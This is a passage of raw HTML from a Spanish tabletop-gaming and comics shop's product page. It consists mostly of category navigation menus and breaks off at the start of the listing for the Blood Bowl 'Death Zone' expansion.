	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/">Juegos de Miniaturas</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li> &#47; <li>BLOOD BOWL &#8211; DEATH ZONE</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-7359" class="product type-product post-7359 status-publish first outofstock product_cat-para2jugadores product_cat-blood-bowl product_cat-juegos-de-mesa has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
